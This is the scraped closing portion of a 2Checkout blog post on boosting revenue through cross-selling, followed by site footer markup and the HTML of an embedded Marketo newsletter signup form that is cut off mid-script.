<h2><img class=" wp-image-31313 aligncenter img-responsive" src="https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-2-300x278.png" alt="incomedia 2" width="333" height="309" srcset="https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-2-300x278.png 300w, https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-2-199x184.png 199w, https://blog.2checkout.com/wp-content/uploads/2015/05/incomedia-2.png 653w" sizes="(max-width: 333px) 100vw, 333px" /></h2>
<p style="text-align: center;"><strong>Source</strong>: 2Checkout (now Verifone)</p>
<p>&nbsp;</p>
<h2>Conclusion</h2>
<p><span data-contrast="none">Cross-selling can be a tricky thing to master, and you might find that your customers are hesitant in engaging with your selling efforts. </span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">As you experiment with <strong>various types and techniques of cross-selling</strong>, use these 7 strategies to help you navigate the process. By measuring your progress and making improvements based on what works best for your target audience, you can quickly grow your online business and become an <strong>important player</strong> in the industry.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p><span data-contrast="none">So, there you have it! If you want to know how you can leverage our digital commerce services to grow your business, download our </span><a href="https://www.2checkout.com/lp/2checkout_inline_cart.html" target="_blank" rel="noopener noreferrer"><span data-contrast="none">solutions</span></a><span data-contrast="none">.</span><span data-ccp-props="{&quot;201341983&quot;:2,&quot;335559738&quot;:150,&quot;335559739&quot;:150,&quot;335559740&quot;:390}"> </span></p>
<p>&nbsp;</p>

<div class="post-ratings" data-post="14546">
	
	<div class="rating" data-post="14546" data-rating="0" data-readonly="0"></div>

	<div class="rating-meta">
		<strong>0.00</strong> avg. rating (<strong>0</strong>% score) - <strong class="votes">0</strong> votes	</div>

</div>                                    <div class="postContentEnd"></div>
                                </div>
                                <div class="shareWrapper verticalShareView scrollableBox">
                                    <div class="shareContainer clearfix">
                                        <div class="shareBox">
                                            <div class="shareWrap">
                                                <span class="shareText">Share</span>
                                                <span class="st_facebook" st_title="How To Boost Revenue by Cross Selling in Your Shopping Cart" st_url="https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/" displayText="Facebook"></span>
                                                <span class="st_twitter" st_title="How To Boost Revenue by Cross Selling in Your Shopping Cart" st_url="https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/" displayText="Twitter"></span>
                                                <span class="st_linkedin" st_title="How To Boost Revenue by Cross Selling in Your Shopping Cart" st_url="https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/" displayText="st_linkedin"></span>
                                                <span class="st_sharethis" st_title="How To Boost Revenue by Cross Selling in Your Shopping Cart" st_url="https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/" displayText="ShareThis"></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="commentZoneBox">
                    <div class="container noPadd">
                        <div id="disqus_thread"></div>
    <script type="text/javascript">
        var disqus_shortname = "blog-2checkout-com";
        var disqus_title = "How To Boost Revenue by Cross Selling in Your Shopping Cart";
        var disqus_url = "https://blog.2checkout.com/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart/";
        var disqus_identifier = "blog-2checkout-com-14546";
    </script>                    </div>
                </div>

                                        <div class="relatedPostsContainer wrapperGray">
                            <div class="container noPadd">
                                <div class="relatedPostsBox">
                                    <h2 class="relatedPostTitle textCenter">
                                        Related Articles
                                    </h2>
                                    <div class="relatedPost clearfix">
                                                                                    <div class="relatedPostItem">
                                                                                                    <div class="postImage b2b-commerce">
                                                        <a class="relatedPostItemTitle" href="https://blog.2checkout.com/reduce-customer-churn-with-lead-management/" rel="bookmark" title="Permanent Link to Recover Lost Sales with 2Checkout Lead Management">
                                                            <img src="https://blog.2checkout.com/wp-content/uploads/2023/07/businessmen-sitting-desk-using-wireless-technology-generated-by-ai-scaled.jpg" class="img-responsive" alt="Post Image" border="0" />
                                                        </a>
                                                    </div>
                                                                                                    <div>
                                                    <a class="relatedPostItemTitle" href="https://blog.2checkout.com/reduce-customer-churn-with-lead-management/" rel="bookmark" title="Permanent Link to Recover Lost Sales with 2Checkout Lead Management">
                                                        Recover Lost Sales with 2Checkout Lead Management                                                    </a>
                                                </div>
                                                <div class="postReadMore">
                                                    <a class="readMore siteArrow rightSiteArrowBlue" href="https://blog.2checkout.com/reduce-customer-churn-with-lead-management/" rel="bookmark" title="Permanent Link to Recover Lost Sales with 2Checkout Lead Management">
                                                        Read more
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="relatedPostItem">
                                                                                                    <div class="postImage b2b-commerce">
                                                        <a class="relatedPostItemTitle" href="https://blog.2checkout.com/amplify-the-way-you-sell-online-at-commercenow-2025/" rel="bookmark" title="Permanent Link to Amplify the Way You Sell Online at CommerceNow 2025">
                                                            <img src="https://blog.2checkout.com/wp-content/uploads/2025/07/main-visual-2025.jpg" class="img-responsive" alt="Post Image" border="0" />
                                                        </a>
                                                    </div>
                                                                                                    <div>
                                                    <a class="relatedPostItemTitle" href="https://blog.2checkout.com/amplify-the-way-you-sell-online-at-commercenow-2025/" rel="bookmark" title="Permanent Link to Amplify the Way You Sell Online at CommerceNow 2025">
                                                        Amplify the Way You Sell Online at CommerceNow 2025                                                    </a>
                                                </div>
                                                <div class="postReadMore">
                                                    <a class="readMore siteArrow rightSiteArrowBlue" href="https://blog.2checkout.com/amplify-the-way-you-sell-online-at-commercenow-2025/" rel="bookmark" title="Permanent Link to Amplify the Way You Sell Online at CommerceNow 2025">
                                                        Read more
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="relatedPostItem">
                                                                                                    <div class="postImage b2b-commerce">
                                                        <a class="relatedPostItemTitle" href="https://blog.2checkout.com/maximizing-holiday-sales-how-to-make-black-friday-work-for-you/" rel="bookmark" title="Permanent Link to Maximizing Holiday Sales: How to Make Black Friday Work for You ">
                                                            <img src="https://blog.2checkout.com/wp-content/uploads/2025/02/Maximizing-Holiday-Sales-How-to-Make-Black-Friday-Work-for-You-scaled.jpg" class="img-responsive" alt="Post Image" border="0" />
                                                        </a>
                                                    </div>
                                                                                                    <div>
                                                    <a class="relatedPostItemTitle" href="https://blog.2checkout.com/maximizing-holiday-sales-how-to-make-black-friday-work-for-you/" rel="bookmark" title="Permanent Link to Maximizing Holiday Sales: How to Make Black Friday Work for You ">
                                                        Maximizing Holiday Sales: How to Make Black Friday Work for You                                                     </a>
                                                </div>
                                                <div class="postReadMore">
                                                    <a class="readMore siteArrow rightSiteArrowBlue" href="https://blog.2checkout.com/maximizing-holiday-sales-how-to-make-black-friday-work-for-you/" rel="bookmark" title="Permanent Link to Maximizing Holiday Sales: How to Make Black Friday Work for You ">
                                                        Read more
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="relatedPostItem">
                                                                                                    <div class="postImage b2b-commerce">
                                                        <a class="relatedPostItemTitle" href="https://blog.2checkout.com/how-to-boost-your-ecommerce-growth-with-analytics-commercenow24-wrap-up/" rel="bookmark" title="Permanent Link to How to Boost Your eCommerce Growth With Analytics &#8211; CommerceNow&#8217;24 Recap ">
                                                            <img src="https://blog.2checkout.com/wp-content/uploads/2024/10/CN24-1-Wrap-up-BP-.jpg" class="img-responsive" alt="Post Image" border="0" />
                                                        </a>
                                                    </div>
                                                                                                    <div>
                                                    <a class="relatedPostItemTitle" href="https://blog.2checkout.com/how-to-boost-your-ecommerce-growth-with-analytics-commercenow24-wrap-up/" rel="bookmark" title="Permanent Link to How to Boost Your eCommerce Growth With Analytics &#8211; CommerceNow&#8217;24 Recap ">
                                                        How to Boost Your eCommerce Growth With Analytics &#8211; CommerceNow&#8217;24 Recap                                                     </a>
                                                </div>
                                                <div class="postReadMore">
                                                    <a class="readMore siteArrow rightSiteArrowBlue" href="https://blog.2checkout.com/how-to-boost-your-ecommerce-growth-with-analytics-commercenow24-wrap-up/" rel="bookmark" title="Permanent Link to How to Boost Your eCommerce Growth With Analytics &#8211; CommerceNow&#8217;24 Recap ">
                                                        Read more
                                                    </a>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                        
    </div>
</div>
            <div class="wrapGetContainer boxRotateWrap">
                <div class="boxRotate">
                    <div class="container no-padd">
                        <div class="row clearfix">
                            <div class="col-md-8 footerGetLeft text no-padd">
                                <div>
                                    <div class="getStartedTextBox text-center">
                                        <h5 class="white buffer0">
                                            Simplify the eCommerce process. Try 2Checkout.
                                        </h5>
                                        <div class="white">
                                            The most flexible digital commerce platform that can give your business a real boost.
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4 footerGetRight no-padd">
                                <div>
                                    <div class="getStartedBtnBox text-center">
                                        <a class="btn normal ghostWhite" href="https://www.2checkout.com/pricing/enterprise/" target="_blank" rel="noopener noreferrer">TALK TO SALES</a>
                                        <a class="btn normal green" href="https://www.2checkout.com/pricing/" target="_blank" rel="noopener noreferrer">SIGN UP for FREE</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <footer class="v2">
                <div class="footer">
                    <div class="">
                        <div class="row">
                            <div class="container no-padd">
                                <div class="footerWrap">
                                    <div class="footerTopWrap clearfix">
                                        <div class="footerTop clearfix">
                                            <div class="colAll col1">
                                                <ul class="footerMenuIframeWrap footerNav">
                                                    <li class="footerMenuLogoWrap">
                                                        <a class="footerMenuLogo" href="/">
                                                            <img class="logo" src="https://www.2checkout.com/resources/en/site_pages/Verifone_2Checkout_logotype_white_rgb.svg" alt="" border="0">
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuIframeTitle footerMenuLevel1">
                                                        <h5 class="top-buffer10 bottom-buffer0">
                                                            Modern Commerce. Simplified.
                                                        </h5>
                                                    </li>
                                                    <li class="footerMenuIframeSubtitle top-buffer30 bottom-buffer20">
                                                        Subscribe to Our Monthly Newsletter
                                                    </li>
                                                    <li class="footerMenuIframe">
                                                        <iframe id="newsletter-signup-form" name="newsletter-signup-form" scrolling="no" src="https://go.2checkout.com/footer-newsletter-form.html?lead_channel=Direct&amp;vid=1562163344&amp;ga_source=(direct)&amp;ga_medium=(none)&amp;ga_term=-&amp;ga_content=-&amp;ga_campaign=(none)" frameborder="0"></iframe>
                                                    </li>
                                                    <li class="socialBox clearfix bottom-buffer20">
                                                        <ul class="social clearfix">
                                                            <li>
                                                                <a class="footerSocialFlickr" href="https://www.instagram.com/2checkoutinc/" target="_blank" rel="noopener noreferrer">
                                                                    <img alt="instagram" class="socialImg socialImgDark" src="https://www.2checkout.com/resources/en/site_pages/instagram-footer-white.png" border="0">
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a class="footerSocialGooglePlus" href="https://www.owler.com/company/2checkout" target="_blank" rel="noopener noreferrer">
                                                                    <img alt="owler" class="socialImg socialImgDark" src="https://www.2checkout.com/resources/en/site_pages/owler-footer-white.png" border="0">
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a class="footerSocialLinkedin" href="https://www.linkedin.com/company/2checkout/" target="_blank" rel="noopener noreferrer">
                                                                    <img alt="linkedin" class="socialImg socialImgDark" src="https://www.2checkout.com/resources/en/site_pages/linkedin-footer-white.png" border="0">
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a class="footerSocialTwitter" href="https://twitter.com/2Checkout" target="_blank" rel="noopener noreferrer">
                                                                    <img alt="twitter" class="socialImg socialImgDark" src="https://www.2checkout.com/resources/en/site_pages/twitter-footer-white.png" border="0">
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a class="footerSocialFacebook" href="https://www.facebook.com/2Checkout.2CO/" target="_blank" rel="noopener noreferrer">
                                                                    <img alt="facebook" class="socialImg socialImgDark" src="https://www.2checkout.com/resources/en/site_pages/facebook-footer-white.png" border="0">
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="colAll col2">
                                                <ul class="footerNav">
                                                    <li class="footerMenuLevel1">
                                                        <a class="menuNoLink">
                                                            PRODUCT
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/avangate-monetization-platform/" target="_blank" rel="noopener noreferrer">
                                                            Monetization Platform
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/products/2sell/" target="_blank" rel="noopener noreferrer">
                                                            2Sell
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/products/2subscribe/" target="_blank" rel="noopener noreferrer">
                                                            2Subscribe
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/products/2monetize/" target="_blank" rel="noopener noreferrer">
                                                            2Monetize
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/products/add-ons/" target="_blank" rel="noopener noreferrer">
                                                            Add-ons
                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="colAll col3">
                                                <ul class="footerNav">
                                                    <li class="footerMenuLevel1">
                                                        <a class="menuNoLink">
                                                            SOLUTIONS
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/your-business/" target="_blank" rel="noopener noreferrer">
                                                            By Business Type
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/your-model/" target="_blank" rel="noopener noreferrer">
                                                            By Model
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/your-role/" target="_blank" rel="noopener noreferrer">
                                                            By Role
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/why-2checkout/" target="_blank" rel="noopener noreferrer">
                                                            Why Us
                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="colAll col4">
                                                <ul class="footerNav">
                                                    <li class="footerMenuLevel1">
                                                        <a class="menuNoLink">
                                                            COMPANY
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/about/" target="_blank" rel="noopener noreferrer">
                                                            About Us
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/team/" target="_blank" rel="noopener noreferrer">
                                                            Our Team
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/press/" target="_blank" rel="noopener noreferrer">
                                                            Press Room
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/certificates-and-awards/" target="_blank" rel="noopener noreferrer">
                                                            Certificates &amp; Awards
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/careers/" target="_blank" rel="noopener noreferrer">
                                                            Careers
                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="colAll col5">
                                                <ul class="footerNav secondLevel">
                                                    <li class="footerMenuLevel1">
                                                        <a class="menuNoLink">
                                                            RESOURCES
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="/" target="_blank" rel="noopener noreferrer">
                                                            Blog
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/how-to/" target="_blank" rel="noopener noreferrer">
                                                            How to Commerce
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/product-resources/" target="_blank" rel="noopener noreferrer">
                                                            Product Resources
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/ecommerce-glossary/" target="_blank" rel="noopener noreferrer">
                                                            Commerce Glossary
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/revenue-uplift-calculator/" target="_blank" rel="noopener noreferrer">
                                                            Revenue Uplift Calculator
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/lp/online-payment-processing-guide/" target="_blank" rel="noopener noreferrer">
                                                            Online Payment Processing Guide
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/lp/how-to-start-an-ecommerce-business/" target="_blank" rel="noopener noreferrer">
                                                            Start an eCommerce Business Guide
                                                        </a>
                                                    </li>
	                                                <li class="footerMenuLevel2">
		                                                <a href="https://www.2checkout.com/lp/recurring-billing-and-subscription-management/" target="_blank" rel="noopener noreferrer">
			                                                Recurring Billing and Subscriptions
		                                                </a>
	                                                </li>
                                                </ul>
                                            </div>
                                            <div class="colAll col6">
                                                <ul class="footerNav">
                                                    <li class="footerMenuLevel1">
                                                        <a class="menuNoLink">
                                                            CONTACT US
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/signin/" target="_blank" rel="noopener noreferrer">
                                                            Login
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/merchant-support/" target="_blank" rel="noopener noreferrer">
                                                            Merchant Support
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/pricing/enterprise/" target="_blank" rel="noopener noreferrer">
                                                            Request a Quote &amp; Contact Sales
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/partners/" target="_blank" rel="noopener noreferrer">
                                                            Partnership Request
                                                        </a>
                                                    </li>
                                                    <li class="footerMenuLevel2">
                                                        <a href="https://www.2checkout.com/contact/reviews-and-complaints/" target="_blank" rel="noopener noreferrer">
	                                                        Leave Us Feedback
                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="footerBottomWrap">
                                        <ul class="clearfix">
                                            <li class="footerMenuPolicies">
                                                <a href="https://www.2checkout.com/legal/" target="_blank" rel="noopener noreferrer">
                                                    2Checkout Legal Policies
                                                </a>
                                                <a href="https://www.verifone.com/en/us/legal" target="_blank">
                                                    Verifone Legal &amp; Privacy
                                                </a>
                                            </li>
                                            <li class="footerMenuCopyright">
                                                © 2025 Copyright Verifone
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
            <!-- Stop Template Footer -->
        </div>

        <script type="text/javascript">dataLayer.push ({"pageName":"article","postCategory":"b2b-commerce|2checkout-insights|ecommerce-strategies|conversion-and-optimizations|global-local-strategies-and-payments|saas-and-subscriptions|growth-strategies","wordCount":"1885","postType":"post","postTitle":"How To Boost Revenue by Cross Selling in Your Shopping Cart"});</script><script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.4.1/js/bootstrap.min.js?ver=3.4.1-0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"2checkout-blog"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.17"},"disqusIdentifier":"14546 https:\/\/blog.2checkout.com\/?p=14546","disqusShortname":"2checkout-blog","disqusTitle":"How To Boost Revenue by Cross Selling in Your Shopping Cart","disqusUrl":"https:\/\/blog.2checkout.com\/how-to-boost-revenue-by-cross-selling-in-your-shopping-cart\/","postId":"14546"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/blog.2checkout.com\/wp-admin\/admin-ajax.php","nonce":"fe05e0a25b","path":"https:\/\/blog.2checkout.com\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/plugins/post-ratings/js/post-ratings.js?ver=3.0'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/plugins/post-ratings/assets/jquery.raty.js?ver=3.0'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-includes/js/wp-embed.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/scripts.js?v=0015&#038;ver=5.4.1'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/jquery.tagcanvas.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/tracking.events.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/jquery.ellipsis.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/tracking.analytics.js?ver=5.4.1'></script>

        <script type="text/javascript">

            (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = 'https://apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
            })();

            jQuery(document).ready(function(){

                if(!jQuery('#tagClouds').tagcanvas({
                    textColour : '#161c1f',
                    maxSpeed : 0.03,
                    depth : 0.8,
                    wheelZoom: false,
                    weight: true,
                    weightMode: 'both',
                    outlineMethod: 'none'
                })) {
                    jQuery('#tacCloudsContainer').hide();
                }

            });

        </script>
        <!--<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>-->

    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1316200066" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.2checkout.com/footer-newsletter-form.html?lead_channel=Direct&vid=1562163344&ga_source=(direct)&ga_medium=(none)&ga_term=-&ga_content=-&ga_campaign=(none)
body_size: 7516
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/2000/REC-xhtml1-200000126/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>	
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		
        <!--START SYSTEM CSS - DO NOT EDIT -->
		
        <link rel="stylesheet" type="text/css" media="screen" href="/css/mktLPSupport.css" />
        <style type="text/css">
            #bodyId { background: transparent; font-family: Arial, sans-serif; font-size: 12px; text-align: center; margin: 0px; padding: 0px; }
			div#outerWrapDiv { position: relative; height: 100% !important; width: 100%; }
			div#innerWrapDiv { position: relative; background: transparent; padding: 0px; margin-left: auto; margin-right: auto; margin-top: 0px; margin-bottom: 0px; text-align: left; }
        </style>

		<!--END SYSTEM CSS - DO NOT EDIT -->
        <!--START TEMPLATE CSS - EDIT THIS SECTION -->

        <style>
			/* Note: You can also change these in the specific Landing Pages*/

			html { height: 100%; margin: 0; padding: 0; }
			BODY#bodyId { margin: 0 auto; height: 100% !important; }
			  
			/* Width of Full Page */
			div#innerWrapDiv { width: 100%; margin: 0 auto; }

			/* Main Content Area - Controls height of page */
			div#mktContent { background: transparent; position: relative; height: 100%; width: 100%; }

			/* Thin Column in Content */

			div#mktColumn { height: 100%; width: 200px; position: absolute; right: 0px; top: 0px; background: #dddddd; }
			div#mktHeader { position: relative;  height: 100px;background: transparent; }
			div#mktFooter { position: relative; height: 50px;background: transparent; }

			/* Start fancy button */

			div.buttonSubmit { position:relative; float:left; }
			div.buttonSubmit input, div.buttonSubmit span { background-image:url(https://www.marketo.com/buttons/button-submit10.gif); /* change button and path to correct customer partition */ background-position:right 0px; background-repeat:no-repeat; border:0px none; color:#FFFFFF; cursor:pointer; float:left; font-weight:bold; height:36px; margin:0px; padding:0px 15px 2px; position:relative; z-index:5; }
			div.buttonSubmit span { background-position:left -36px; left:0px; padding:0px; position:absolute; top:0px; width:4px; z-index:10; }
			div.buttonSubmit input { width:auto; padding-left: 10px !important; padding-right: 10px !important; }
			#mktFrmSubmit{ color: #FFFFFF !important; }
			div.buttonSubmit:hover input { background-position: right -72px;}
			div.buttonSubmit:hover span { background-position: left -108px;}
			#mktFrmReset { display:none; }

			/* end fancy button */
        
			.grecaptcha-badge { visibility: hidden; z-index: -1000; }
			
		</style >

        <!--END TEMPLATE CSS - EDIT THIS SECTION -->
        <!--START SYSTEM JAVASCRIPT - DO NOT EDIT -->
		
        <script type="text/javascript">
			function fieldValidate(field) {
				/* call Mkto.setError(field, message) and return false to mark a field value invalid */
				/* return 'skip' to bypass the built-in validations */
				return true;
			}
			function getRequiredFieldMessage(domElement, label) {
				return "This field is required";
			}
			function getTelephoneInvalidMessage(domElement, label) {
				return "Please enter a valid telephone number";
			}
			function getEmailInvalidMessage(domElement, label) {
				return "Please enter a valid email address";
			}
        </script>
        
      	<!--START jQuery CDN -->
      
        <script language="JavaScript" src="https://app.marketo.com/js/public/jquery-latest.min.js" type="text/javascript"></script>
		<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
      	<script>
          
      		/**
             * Escape HTML code when used inside JavaScript expressions
             * that append it to DOM elements's content.
             *
             * @param  {String} text
             * @return {String}
             */
            function escapeHtml(text) {
                let tmpElem = document.createElement('div'),
                    tmpElemContent = document.createTextNode(text);
                    tmpElem.appendChild(tmpElemContent);
                return $jQ(tmpElem).text();
            }
          
          	/* Return cookie value by cookie name */
            function getCookie(cname) {
                let name = cname + "=";
                let ca = document.cookie.split(';');
                for(var i=0; i<ca.length; i++) {
                    var c = ca[i].trim();
                    if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
                }
                return "";
            }
      	</script>
      
		<!--END jQuery CDN -->
        <!-- Jquery for fancy things!-->

        <script language="JavaScript" src="https://app.marketo.com/js/public/jquery-latest.min.js" type="text/javascript"></script>
        <script>
            // to make fancy buttons.  Uses noConflict just in case
            let $jQ = jQuery.noConflict();
            let last_click_input = 'Lead_Traffic_Last_Click__c';

            // Use jQuery via $j(...)
            $jQ(document).ready(function(){
                $jQ("#outerWrapDiv").scrollTop(0);
                $jQ("#mktFrmSubmit").wrap("<div class='buttonSubmit'></div>");
                $jQ(".buttonSubmit").prepend("<span></span>");
            });

            $jQ(window).load(function(){
            	// Extract __reff
                let reffCode = escapeHtml(getCookie("__reff"));

                // check if cookie "__reff" exist
                if (reffCode.length != 0) {
                	let last_click = decodeURIComponent(document.cookie.split('__reff=')[1].split(';')[0].split('|').pop());
                	$jQ('input[name="'+last_click_input+'"]').val(last_click);
              	}
              
            });
        </script>
        
        <!--END SYSTEM INCLUDES - DO NOT EDIT -->
		
        <link rel="stylesheet" type="text/css" media="screen" href="/css/mktLPSupport.css" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" >
<link rel="icon" href="/favicon.ico" type="image/x-icon" >
<style type="text/css">
BODY#bodyId{background-color: transparent; background-image: none; width: 100%; }
DIV#mktContent{background-color: transparent; width: 100%; }</style><meta name="robots" content="index, nofollow" />
<script>
document.domain = "2checkout.com";
var doNotRedirectForm = true;
</script>
<style type="text/css"> div#lpeCDiv_69400 {position: absolute; z-index: 15; left: 0; top: 0; width: 100%; }
   div#lpeCDiv_69400 span.lpContentsItem { filter: alpha(opacity=100); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=100)";zoom: 1; opacity: 1; }

</style>
<style type="text/css"> .marketoContent {position: relative;} </style>

		
    </head>
    <body id="bodyId" class="mktEditable" align="center" >
        
		<!-- Google Tag Manager (noscript) -->
        
		<noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9H5CX" height="0" width="0" style="display: none; visibility: hidden;"></iframe>
        </noscript>
        
		<!-- End Google Tag Manager (noscript) -->
        
        <div id="outerWrapDiv" class="mktEditable">
			<div id="innerWrapDiv">
		
				<div id='lpeCDiv_69400' class='lpeCElement Sign-up_Newsletter_Form'><span class='lpContentsItem formSpan'>
<script src="/js/forms2/js/forms2.min.js"></script>
<form class="mktoForm" id="mktoForm_1772">
</form>
<script>
  (function (){
